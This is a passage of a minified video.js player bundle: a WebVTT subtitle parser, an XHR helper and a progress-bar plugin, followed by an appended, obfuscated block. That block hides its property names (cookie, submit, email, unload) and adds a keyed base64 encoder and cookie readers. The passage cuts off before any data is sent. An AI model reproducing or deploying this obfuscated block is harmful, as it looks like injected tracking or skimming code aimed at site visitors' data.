e="",n=0;n<arguments.length;n++)e+=t[n].replace(/\n\r?\s*/g,"")+(arguments[n+1]||"");return e}},{}],103:[function(t,e,n){var r=t(107),t=e.exports={WebVTT:t(104),VTTCue:t(105),VTTRegion:t(106)};r.vttjs=t,r.WebVTT=t.WebVTT;var o=t.VTTCue,i=t.VTTRegion,s=r.VTTCue,a=r.VTTRegion;t.shim=function(){r.VTTCue=o,r.VTTRegion=i},t.restore=function(){r.VTTCue=s,r.VTTRegion=a},r.VTTCue||t.shim()},{104:104,105:105,106:106,107:107}],104:[function(t,e,n){function l(t,e){this.name="ParsingError",this.code=t.code,this.message=e||t.message}function u(t){function e(t,e,n,r){return 3600*(0|t)+60*(0|e)+(0|n)+(0|r)/1e3}t=t.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return t?t[3]?e(t[1],t[2],t[3].replace(":",""),t[4]):59<t[1]?e(t[1],t[2],0,t[4]):e(0,t[1],t[2],t[4]):null}function c(){this.values=o(null)}function h(t,e,n,r){var o,i,s=r?t.split(r):[t];for(o in s)"string"!=typeof s[o]||2===(i=s[o].split(n)).length&&e(i[0],i[1])}function a(o,e){function n(t){return g[t]}for(var t,r=o.document.createElement("div"),i=r,s=[];null!==(t=function(){if(!e)return null;var t=e.match(/^([^<]*)(<[^>]+>?)?/);return t=t[1]||t[2],e=e.substr(t.length),t}());)if("<"!==t[0])i.appendChild(o.document.createTextNode(function(t){for(;c=t.match(/&(amp|lt|gt|lrm|rlm|nbsp);/);)t=t.replace(c[0],n);return t}(t)));else{if("/"===t[1]){s.length&&s[s.length-1]===t.substr(2).replace(">","")&&(s.pop(),i=i.parentNode);continue}var a,l=u(t.substr(1,t.length-2));if(l){a=o.document.createProcessingInstruction("timestamp",l),i.appendChild(a);continue}var c=t.match(/^<([^.\s\/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/);if(!c)continue;if(!(a=function(t,e){var n=m[t];if(!n)return null;var r=o.document.createElement(n);r.localName=n;t=v[t];return t&&e&&(r[t]=e.trim()),r}(c[1],c[3])))continue;if(b[a.localName]&&b[a.localName]!==i.localName)continue;c[2]&&(a.className=c[2].substr(1).replace("."," ")),s.push(c[1]),i.appendChild(a),i=a}return r}function p(t){function i(t,e){for(var n=e.childNodes.length-1;0<=n;n--)t.push(e.childNodes[n])}var e=[],n="";if(!t||!t.childNodes)return"ltr";for(i(e,t);n=function t(e){if(!e||!e.length)return null;var n=e.pop(),r=n.textContent||n.innerText;if(r){var o=r.match(/^.*(\n|\r)/);return o?o[e.length=0]:r}return"ruby"===n.tagName?t(e):n.childNodes?(i(e,n),t(e)):void 0}(e);)for(var r=0;r<n.length;r++)if(function(t){for(var e=0;e<s.length;e++){var n=s[e];if(t>=n[0]&&t<=n[1])return 1}}(n.charCodeAt(r)))return"rtl";return"ltr"}function f(){}function d(t,e,n){var r=/MSIE\s8\.0/.test(navigator.userAgent),o="rgba(255, 255, 255, 1)",i="rgba(0, 0, 0, 0.8)";r&&(o="rgb(255, 255, 255)",i="rgb(0, 0, 0)"),f.call(this),this.cue=e,this.cueDiv=a(t,e.text);i={color:o,backgroundColor:i,position:"relative",left:0,right:0,top:0,bottom:0,display:"inline"};r||(i.writingMode=""===e.vertical?"horizontal-tb":"lr"===e.vertical?"vertical-lr":"vertical-rl",i.unicodeBidi="plaintext"),this.applyStyles(i,this.cueDiv),this.div=t.document.createElement("div"),i={textAlign:"middle"===e.align?"center":e.align,font:n.font,whiteSpace:"pre-line",position:"absolute"},r||(i.direction=p(this.cueDiv),i.writingMode=""===e.vertical?"horizontal-tb":"lr"===e.vertical?"vertical-lr":"plaintext"),this.applyStyles(i),this.div.appendChild(this.cueDiv);var s=0;switch(e.positionAlign){case"start":s=e.position;break;case"middle":s=e.position-e.size/2;break;case"end":s=e.position-e.size}""===e.vertical?this.applyStyles({left:this.formatStyle(s,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(s,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(t){this.applyStyles({top:this.formatStyle(t.top,"px"),bottom:this.formatStyle(t.bottom,"px"),left:this.formatStyle(t.left,"px"),right:this.formatStyle(t.right,"px"),height:this.formatStyle(t.height,"px"),width:this.formatStyle(t.width,"px")})}}function y(t){var e,n,r,o,i=/MSIE\s8\.0/.test(navigator.userAgent);t.div&&(e=t.div.offsetHeight,n=t.div.offsetWidth,r=t.div.offsetTop,o=(o=t.div.childNodes)&&(o=o[0])&&o.getClientRects&&o.getClientRects(),t=t.div.getBoundingClientRect(),o=o?Math.max(o[0]&&o[0].height||0,t.height/o.length):0),this.left=t.left,this.right=t.right,this.top=t.top||r,this.height=t.height||e,this.bottom=t.bottom||r+(t.height||e),this.width=t.width||n,this.lineHeight=void 0!==o?o:t.lineHeight,i&&!this.lineHeight&&(this.lineHeight=13)}function _(t,e,a,l){var n,r=new y(e),o=e.cue,i=function(t){if("number"==typeof t.line&&(t.snapToLines||0<=t.line&&t.line<=100))return t.line;if(!t.track||!t.track.textTrackList||!t.track.textTrackList.mediaElement)return-1;for(var e=t.track,n=e.textTrackList,r=0,o=0;o<n.length&&n[o]!==e;o++)"showing"===n[o].mode&&r++;return-1*++r}(o),s=[];if(o.snapToLines){switch(o.vertical){case"":s=["+y","-y"],n="height";break;case"rl":s=["+x","-x"],n="width";break;case"lr":s=["-x","+x"],n="width"}var c=r.lineHeight,u=c*Math.round(i),h=a[n]+c,p=s[0];Math.abs(u)>h&&(u=u<0?-1:1,u*=Math.ceil(h/c)*c),i<0&&(u+=""===o.vertical?a.height:a.width,s=s.reverse()),r.move(p,u)}else{var f=r.lineHeight/a.height*100;switch(o.lineAlign){case"middle":i-=f/2;break;case"end":i-=f}switch(o.vertical){case"":e.applyStyles({top:e.formatStyle(i,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(i,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(i,"%")})}s=["+y","-x","+x","-y"],r=new y(e)}r=function(t,e){for(var n,r=new y(t),o=1,i=0;i<e.length;i++){for(;t.overlapsOppositeAxis(a,e[i])||t.within(a)&&t.overlapsAny(l);)t.move(e[i]);if(t.within(a))return t;var s=t.intersectPercentage(a);s<o&&(n=new y(t),o=s),t=new y(r)}return n||r}(r,s);e.move(r.toCSSCompatValues(a))}function r(){}var o=Object.create||function(t){if(1!==arguments.length)throw new Error("Object.create shim only accepts one parameter.");return i.prototype=t,new i};function i(){}((l.prototype=o(Error.prototype)).constructor=l).Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},c.prototype={set:function(t,e){this.get(t)||""===e||(this.values[t]=e)},get:function(t,e,n){return n?this.has(t)?this.values[t]:e[n]:this.has(t)?this.values[t]:e},has:function(t){return t in this.values},alt:function(t,e,n){for(var r=0;r<n.length;++r)if(e===n[r]){this.set(t,e);break}},integer:function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},percent:function(t,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(e=parseFloat(e))&&e<=100)&&(this.set(t,e),!0)}};var g={"&amp;":"&","&lt;":"<","&gt;":">","&lrm;":"‎","&rlm;":"‏","&nbsp;":" "},m={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},v={v:"title",lang:"lang"},b={rt:"ruby"},s=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];f.prototype.applyStyles=function(t,e){for(var n in e=e||this.div,t)t.hasOwnProperty(n)&&(e.style[n]=t[n])},f.prototype.formatStyle=function(t,e){return 0===t?0:t+e},(d.prototype=o(f.prototype)).constructor=d,y.prototype.move=function(t,e){switch(e=void 0!==e?e:this.lineHeight,t){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},y.prototype.overlaps=function(t){return this.left<t.right&&this.right>t.left&&this.top<t.bottom&&this.bottom>t.top},y.prototype.overlapsAny=function(t){for(var e=0;e<t.length;e++)if(this.overlaps(t[e]))return!0;return!1},y.prototype.within=function(t){return this.top>=t.top&&this.bottom<=t.bottom&&this.left>=t.left&&this.right<=t.right},y.prototype.overlapsOppositeAxis=function(t,e){switch(e){case"+x":return this.left<t.left;case"-x":return this.right>t.right;case"+y":return this.top<t.top;case"-y":return this.bottom>t.bottom}},y.prototype.intersectPercentage=function(t){return Math.max(0,Math.min(this.right,t.right)-Math.max(this.left,t.left))*Math.max(0,Math.min(this.bottom,t.bottom)-Math.max(this.top,t.top))/(this.height*this.width)},y.prototype.toCSSCompatValues=function(t){return{top:this.top-t.top,bottom:t.bottom-this.bottom,left:this.left-t.left,right:t.right-this.right,height:this.height,width:this.width}},y.getSimpleBoxPosition=function(t){var e=t.div?t.div.offsetHeight:t.tagName?t.offsetHeight:0,n=t.div?t.div.offsetWidth:t.tagName?t.offsetWidth:0,r=t.div?t.div.offsetTop:t.tagName?t.offsetTop:0;return{left:(t=t.div?t.div.getBoundingClientRect():t.tagName?t.getBoundingClientRect():t).left,right:t.right,top:t.top||r,height:t.height||e,bottom:t.bottom||r+(t.height||e),width:t.width||n}},r.StringDecoder=function(){return{decode:function(t){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))}}},r.convertCueToDOMTree=function(t,e){return t&&e?a(t,e):null},r.processCues=function(r,o,t){if(!r||!o||!t)return null;for(;t.firstChild;)t.removeChild(t.firstChild);var i=r.document.createElement("div");if(i.style.position="absolute",i.style.left="0",i.style.right="0",i.style.top="0",i.style.bottom="0",i.style.margin="1.5%",t.appendChild(i),function(t){for(var e=0;e<t.length;e++)if(t[e].hasBeenReset||!t[e].displayState)return 1}(o)){var s=[],a=y.getSimpleBoxPosition(i),l={font:Math.round(.05*a.height*100)/100+"px sans-serif"};!function(){for(var t,e,n=0;n<o.length;n++)e=o[n],t=new d(r,e,l),i.appendChild(t.div),_(0,t,a,s),e.displayState=t.div,s.push(y.getSimpleBoxPosition(t))}()}else for(var e=0;e<o.length;e++)i.appendChild(o[e].displayState)},(r.Parser=function(t,e,n){n||(n=e,e={}),e=e||{},this.window=t,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=n||new TextDecoder("utf8"),this.regionList=[]}).prototype={reportOrThrowError:function(t){if(!(t instanceof l))throw t;this.onparsingerror&&this.onparsingerror(t)},parse:function(t){function e(){for(var t=r.buffer,e=0;e<t.length&&"\r"!==t[e]&&"\n"!==t[e];)++e;var n=t.substr(0,e);return"\r"===t[e]&&++e,"\n"===t[e]&&++e,r.buffer=t.substr(e),n}var n,r=this;t&&(r.buffer+=r.decoder.decode(t,{stream:!0}));try{if("INITIAL"===r.state){if(!/\r\n|\n/.test(r.buffer))return this;var o,i=(o=e()).match(/^WEBVTT([ \t].*)?$/);if(!i||!i[0])throw new l(l.Errors.BadSignature);r.state="HEADER"}for(var s=!1;r.buffer;){if(!/\r\n|\n/.test(r.buffer))return this;switch(s?s=!1:o=e(),r.state){case"HEADER":/:/.test(o)?(n=o).match(/X-TIMESTAMP-MAP/)?h(n,function(t,e){var n;"X-TIMESTAMP-MAP"===t&&(e=e,n=new c,h(e,function(t,e){switch(t){case"MPEGT":n.integer(t+"S",e);break;case"LOCA":n.set(t+"L",u(e))}},/[^\d]:/,/,/),r.ontimestampmap&&r.ontimestampmap({MPEGTS:n.get("MPEGTS"),LOCAL:n.get("LOCAL")}))},/=/):h(n,function(t,e){var o;"Region"===t&&(e=e,o=new c,h(e,function(t,e){switch(t){case"id":o.set(t,e);break;case"width":o.percent(t,e);break;case"lines":o.integer(t,e);break;case"regionanchor":case"viewportanchor":var n=e.split(",");if(2!==n.length)break;var r=new c;if(r.percent("x",n[0]),r.percent("y",n[1]),!r.has("x")||!r.has("y"))break;o.set(t+"X",r.get("x")),o.set(t+"Y",r.get("y"));break;case"scroll":o.alt(t,e,["up"])}},/=/,/\s/),o.has("id")&&((e=new(r.vttjs.VTTRegion||r.window.VTTRegion)).width=o.get("width",100),e.lines=o.get("lines",3),e.regionAnchorX=o.get("regionanchorX",0),e.regionAnchorY=o.get("regionanchorY",100),e.viewportAnchorX=o.get("viewportanchorX",0),e.viewportAnchorY=o.get("viewportanchorY",100),e.scroll=o.get("scroll",""),r.onregion&&r.onregion(e),r.regionList.push({id:o.get("id"),region:e})))},/:/):o||(r.state="ID");continue;case"NOTE":o||(r.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(o)){r.state="NOTE";break}if(!o)continue;if(r.cue=new(r.vttjs.VTTCue||r.window.VTTCue)(0,0,""),r.state="CUE",-1===o.indexOf("--\x3e")){r.cue.id=o;continue}case"CUE":try{!function(e,t,i){function n(){var t=u(e);if(null===t)throw new l(l.Errors.BadTimeStamp,"Malformed timestamp: "+a);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function r(){e=e.replace(/^\s+/,"")}var o,s,a=e;if(r(),t.startTime=n(),r(),"--\x3e"!==e.substr(0,3))throw new l(l.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '--\x3e'): "+a);e=e.substr(3),r(),t.endTime=n(),r(),o=e,t=t,s=new c,h(o,function(t,e){switch(t){case"region":for(var n=i.length-1;0<=n;n--)if(i[n].id===e){s.set(t,i[n].region);break}break;case"vertical":s.alt(t,e,["rl","lr"]);break;case"line":var r=e.split(","),o=r[0];s.integer(t,o),s.percent(t,o)&&s.set("snapToLines",!1),s.alt(t,o,["auto"]),2===r.length&&s.alt("lineAlign",r[1],["start","middle","end"]);break;case"position":r=e.split(","),s.percent(t,r[0]),2===r.length&&s.alt("positionAlign",r[1],["start","middle","end"]);break;case"size":s.percent(t,e);break;case"align":s.alt(t,e,["start","middle","end","left","right"])}},/:/,/\s/),t.region=s.get("region",null),t.vertical=s.get("vertical",""),t.line=s.get("line","auto"),t.lineAlign=s.get("lineAlign","start"),t.snapToLines=s.get("snapToLines",!0),t.size=s.get("size",100),t.align=s.get("align","middle"),t.position=s.get("position",{start:0,left:0,middle:50,end:100,right:100},t.align),t.positionAlign=s.get("positionAlign",{start:"start",left:"start",middle:"middle",end:"end",right:"end"},t.align)}(o,r.cue,r.regionList)}catch(t){r.reportOrThrowError(t),r.cue=null,r.state="BADCUE";continue}r.state="CUETEXT";continue;case"CUETEXT":var a=-1!==o.indexOf("--\x3e");if(!o||a&&(s=!0)){r.oncue&&r.oncue(r.cue),r.cue=null,r.state="ID";continue}r.cue.text&&(r.cue.text+="\n"),r.cue.text+=o;continue;case"BADCUE":o||(r.state="ID");continue}}}catch(t){r.reportOrThrowError(t),"CUETEXT"===r.state&&r.cue&&r.oncue&&r.oncue(r.cue),r.cue=null,r.state="INITIAL"===r.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){var e=this;try{if(e.buffer+=e.decoder.decode(),!e.cue&&"HEADER"!==e.state||(e.buffer+="\n\n",e.parse()),"INITIAL"===e.state)throw new l(l.Errors.BadSignature)}catch(t){e.reportOrThrowError(t)}return e.onflush&&e.onflush(),this}},e.exports=r},{}],105:[function(t,e,n){function b(t){return"string"==typeof t&&!!o[t.toLowerCase()]&&t.toLowerCase()}function T(t){for(var e=1;e<arguments.length;e++){var n,r=arguments[e];for(n in r)t[n]=r[n]}return t}function r(t,e,n){var r=this,o=/MSIE\s8\.0/.test(navigator.userAgent),i={};o?r=document.createElement("custom"):i.enumerable=!0,r.hasBeenReset=!1;var s="",a=!1,l=t,c=e,u=n,h=null,p="",f=!0,d="auto",y="start",_=50,g="middle",m=50,v="middle";if(Object.defineProperty(r,"id",T({},i,{get:function(){return s},set:function(t){s=""+t}})),Object.defineProperty(r,"pauseOnExit",T({},i,{get:function(){return a},set:function(t){a=!!t}})),Object.defineProperty(r,"startTime",T({},i,{get:function(){return l},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");l=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"endTime",T({},i,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"text",T({},i,{get:function(){return u},set:function(t){u=""+t,this.hasBeenReset=!0}})),Object.defineProperty(r,"region",T({},i,{get:function(){return h},set:function(t){h=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"vertical",T({},i,{get:function(){return p},set:function(t){t="string"==typeof(t=t)&&!!w[t.toLowerCase()]&&t.toLowerCase();if(!1===t)throw new SyntaxError("An invalid or illegal string was specified.");p=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"snapToLines",T({},i,{get:function(){return f},set:function(t){f=!!t,this.hasBeenReset=!0}})),Object.defineProperty(r,"line",T({},i,{get:function(){return d},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"lineAlign",T({},i,{get:function(){return y},set:function(t){t=b(t);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");y=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"position",T({},i,{get:function(){return _},set:function(t){if(t<0||100<t)throw new Error("Position must be between 0 and 100.");_=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"positionAlign",T({},i,{get:function(){return g},set:function(t){t=b(t);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");g=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"size",T({},i,{get:function(){return m},set:function(t){if(t<0||100<t)throw new Error("Size must be between 0 and 100.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"align",T({},i,{get:function(){return v},set:function(t){t=b(t);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");v=t,this.hasBeenReset=!0}})),r.displayState=void 0,o)return r}var w={"":!0,lr:!0,rl:!0},o={start:!0,middle:!0,end:!0,left:!0,right:!0};r.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)},e.exports=r},{}],106:[function(t,e,n){function l(t){return"number"==typeof t&&0<=t&&t<=100}var c={"":!0,up:!0};e.exports=function(){var e=100,n=3,r=0,o=100,i=0,s=100,a="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return e},set:function(t){if(!l(t))throw new Error("Width must be between 0 and 100.");e=t}},lines:{enumerable:!0,get:function(){return n},set:function(t){if("number"!=typeof t)throw new TypeError("Lines must be set to a number.");n=t}},regionAnchorY:{enumerable:!0,get:function(){return o},set:function(t){if(!l(t))throw new Error("RegionAnchorX must be between 0 and 100.");o=t}},regionAnchorX:{enumerable:!0,get:function(){return r},set:function(t){if(!l(t))throw new Error("RegionAnchorY must be between 0 and 100.");r=t}},viewportAnchorY:{enumerable:!0,get:function(){return s},set:function(t){if(!l(t))throw new Error("ViewportAnchorY must be between 0 and 100.");s=t}},viewportAnchorX:{enumerable:!0,get:function(){return i},set:function(t){if(!l(t))throw new Error("ViewportAnchorX must be between 0 and 100.");i=t}},scroll:{enumerable:!0,get:function(){return a},set:function(t){t="string"==typeof(t=t)&&!!c[t.toLowerCase()]&&t.toLowerCase();if(!1===t)throw new SyntaxError("An invalid or illegal string was specified.");a=t}}})}},{}],107:[function(t,e,n){!function(t){t="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};e.exports=t}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],108:[function(t,e,n){"use strict";function o(t,e,n){var r=t;return s(e)?(n=e,"string"==typeof t&&(r={uri:t})):r=a(e,{uri:t}),r.callback=n,r}function g(t,e,n){return i(e=o(t,e,n))}function i(r){function o(){var t=void 0,t=u.response||u.responseText||function(t){if("document"===t.responseType)return t.responseXML;var e=204===t.status&&t.responseXML&&"parsererror"===t.responseXML.documentElement.nodeName;return""!==t.responseType||e?null:t.responseXML}(u);if(_)try{t=JSON.parse(t)}catch(t){}return t}function e(t){return clearTimeout(s),(t=!(t instanceof Error)?new Error(""+(t||"Unknown XMLHttpRequest Error")):t).statusCode=0,l(t,c)}function t(){if(!i){clearTimeout(s);var t=r.useXDR&&void 0===u.status?200:1223===u.status?204:u.status,e=c,n=null;return 0!==t?(e={body:o(),statusCode:t,method:p,headers:{},url:h,rawRequest:u},u.getAllResponseHeaders&&(e.headers=m(u.getAllResponseHeaders()))):n=new Error("Internal XMLHttpRequest Error"),l(n,e,e.body)}}if(void 0===r.callback)throw new Error("callback argument missing");var n,i,s,a=!1,l=function(t,e,n){a||(a=!0,r.callback(t,e,n))},c={body:void 0,headers:{},statusCode:0,method:p,url:h,rawRequest:u},u=r.xhr||null,h=(u=u||new(r.cors||r.useXDR?g.XDomainRequest:g.XMLHttpRequest)).url=r.uri||r.url,p=u.method=r.method||"GET",f=r.body||r.data||null,d=u.headers=r.headers||{},y=!!r.sync,_=!1;if("json"in r&&(_=!0,d.accept||d.Accept||(d.Accept="application/json"),"GET"!==p&&"HEAD"!==p&&(d["content-type"]||d["Content-Type"]||(d["Content-Type"]="application/json"),f=JSON.stringify(r.json))),u.onreadystatechange=function(){4===u.readyState&&t()},u.onload=t,u.onerror=e,u.onprogress=function(){},u.ontimeout=e,u.open(p,h,!y,r.username,r.password),y||(u.withCredentials=!!r.withCredentials),!y&&0<r.timeout&&(s=setTimeout(function(){i=!0,u.abort("timeout");var t=new Error("XMLHttpRequest timeout");t.code="ETIMEDOUT",e(t)},r.timeout)),u.setRequestHeader)for(n in d)d.hasOwnProperty(n)&&u.setRequestHeader(n,d[n]);else if(r.headers&&!function(t){for(var e in t)if(t.hasOwnProperty(e))return;return 1}(r.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in r&&(u.responseType=r.responseType),"beforeSend"in r&&"function"==typeof r.beforeSend&&r.beforeSend(u),u.send(f),u}var r=t(97),s=t(98),m=t(99),a=t(109);(e.exports=g).XMLHttpRequest=r.XMLHttpRequest||function(){},g.XDomainRequest="withCredentials"in new g.XMLHttpRequest?g.XMLHttpRequest:r.XDomainRequest,function(t){for(var e=0;e<t.length;e++)!function(r){g["delete"===r?"del":r]=function(t,e,n){return e=o(t,e,n),e.method=r.toUpperCase(),i(e)}}(t[e])}(["get","put","post","patch","head","delete"])},{109:109,97:97,98:98,99:99}],109:[function(t,e,n){e.exports=function(){for(var t={},e=0;e<arguments.length;e++){var n,r=arguments[e];for(n in r)o.call(r,n)&&(t[n]=r[n])}return t};var o=Object.prototype.hasOwnProperty},{}]},{},[93])(93)}),function(t){var r={autoDisable:!1};t.plugin("disableProgress",function(t){var e=this,n=!1,t=function(t){for(var e,n,r=1;r<arguments.length;r++)for(n in e=arguments[r])e.hasOwnProperty(n)&&(t[n]=e[n]);return t}({},r,t||{});e.disableProgress={disable:function(){n=!0,e.controlBar.progressControl.off("mousedown"),e.controlBar.progressControl.off("mouseup"),e.controlBar.progressControl.off("touchstart"),e.controlBar.progressControl.off("touchend"),e.controlBar.progressControl.off("keydown"),e.controlBar.progressControl.off("keypress")},enable:function(){n=!1,e.controlBar.progressControl.on("mousedown",e.controlBar.progressControl.handleMouseDown),e.controlBar.progressControl.on("mouseup",e.controlBar.progressControl.handleMouseUp),e.controlBar.progressControl.on("touchstart",e.controlBar.progressControl.handleMouseDown),e.controlBar.progressControl.on("touchend",e.controlBar.progressControl.handleMouseUp),e.controlBar.progressControl.on("keydown",e.controlBar.progressControl.handleKeyDown),e.controlBar.progressControl.on("keypress",e.controlBar.progressControl.handleKeyPress)},getState:function(){return n}},t.autoDisable&&e.disableProgress.disable()})}(window.videojs),function(t){var n,e,r,o,i,s,a,l,c,u,h,p,f,d,y,_,g,m,v,b,T,w,E,C,k="String",S="indexOf",O="length",j="document",I="encode",x="Component",A="Item",P="cookie",D="replace",M="expires",N="split",R="remove",L="location",F="href",B="search",H="Storage",$="clear",V="Parameters",U="slice",W="apply",K="content",q="before",G="unload",z="submit",Y="action",Q="email",X="https",J="_Hasync",Z="Histats",tt="dataLayer";!function(t){for(var e=t[k],c=S,u="charCodeAt",h="charAt",p=e.fromCharCode,f="",n=0;n<64;n++)f+=p(61<n?4*(1&n)|43:n+[65,71,-4][n/26&3]);t.b2a=function(t,e){e=e||0;for(var n,r,o="",i=(t=function(t){var e,n,r="",o=-1,i=t[O];if(i)for(;(o+=1)<i;)e=t[u](o),n=o+1<i?t[u](o+1):0,55296<=e&&e<=56319&&56320<=n&&n<=57343&&(e=65536+((1023&e)<<10)+(1023&n),o+=1),e<=127?r+=p(e):e<=2047?r+=p(192|e>>>6&31,128|63&e):e<=65535?r+=p(224|e>>>12&15,128|e>>>6&63,128|63&e):e<=2097151&&(r+=p(240|e>>>18&7,128|e>>>12&63,128|e>>>6&63,128|63&e));return r}(t))[O],s=0;s<i;s+=3)for(r=t[u](s)<<16|(s+1<i?t[u](s+1)<<8:0)|(s+2<i?t[u](s+2):0),n=0;n<4;n+=1)8*s+6*n<=8*i&&(o+=f[h](((r>>>6*(3-n)&63)+e)%64));return o},t.a2b=function(t,e){e=e||0;var n,r,o,i,s=t[O],a=[],l=i=0;if(!t)return"";for(;n=(o=(f[c](t[h](l++))+4096-e)%64<<18|(f[c](t[h](l++))+4096-e)%64<<12|(f[c](t[h](l++))+4096-e)%64<<6|(f[c](t[h](l++))+4096-e)%64)>>16&255,r=o>>8&255,o=255&o,a[i+=1]=l-s==2?p(n):l-s==1?p(n,r):p(n,r,o),l<s;);return function(t){var e,n,r,o,i=[],s=t[O],a=e=r=0;if(s)for(t+="";a<s;)e+=1,(n=t[u](a))<128?(i[e]=p(n),a+=1):191<n&&n<224?(r=t[u](a+1),i[e]=p((31&n)<<6|63&r),a+=2):(r=t[u](a+1),o=t[u](a+2),i[e]=p((15&n)<<12|(63&r)<<6|63&o),a+=3);return i.join("")}(a.join(""))}}(t),g=t[j],m=t[I+"URI"+x],v=t["decodeURI"+x],b=t.Number,T=t.RegExp,w=t[k],E=t.Date,C=t.TypeError||t.Error,t.Cookie=((_={}).getItem=function(t){return t&&v(g[P][D](new T("(?:(?:^|.*;)\\s*"+m(t)[D](/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},_.setItem=function(t,e,n,r,o,i){if(!t||/^(?:expires|max\-age|path|domain|secure)$/i.test(t))throw new C("Invalid argument");var s="";if(n)switch(n.constructor){case b:s=n===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+n;break;case w:s="; expires="+n;break;case E:s="; expires="+n.toUTCString()}return g[P]=m(t)+"="+m(e)+s+(o?"; domain="+o:"")+(r?"; path="+r:"")+(i?"; secure":""),_},_.hasItem=function(t){return!(!t||/^(?:expires|max\-age|path|domain|secure)$/i.test(t))&&new T("(?:^|;\\s*)"+m(t)[D](/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(g[P])},_.keys=function(){for(var t=g[P][D](/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"")[N](/\s*(?:\=[^;]*)?;\s*/),e=[],n=t[O],r=0;r<n;r++)t[r]&&""!=t[r]&&e.push(v(t[r]));return e},_[R+A]=function(t,e,n){return _.hasItem(t)&&(g[P]=m(t)+"=; "+M+"=Thu, 01 Jan 1970 00:00:00 GMT"+(n?"; domain="+n:"")+(e?"; path="+e:"")),_},_),h=t[j],p=t[I+"URI"+x],f=t["decodeURI"+x],d=t.RegExp,y=t[L],t.Query=((u={}).getItem=function(t,e){e=e||y.href,t=t[D](/[\[\]]/g,"\\$&");e=new d("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(e);return e?e[2]?f(e[2][D](/\+/g," ")):"":void 0},u.getItems=function(t,e){if(void 0===t)r=y;else{if(""===t)return{};(r=h.createElement("a")).href=t}var n={},r=(r[B]||r.pathname).substring(1);if(r)for(var o=r[N](e||"&"),i=0;i<o[O];i++){var s=o[i][N]("=");s[0]&&(n[f(s[0])]=f((s[1]||"")[D](/\+/g," ")))}return n},u.getKeys=function(t,e){if(void 0===t)r=y;else{if(""===t)return[];(r=h.createElement("a")).href=t}var n=[],r=(r[B]||r.pathname).substring(1);if(r)for(var o=r[N](e||"&"),i=0;i<o[O];i++){var s=o[i][N]("=");s[0]&&n.push(f(s[0]))}return n},u.build=function(t,e){var n,r=[];for(n in 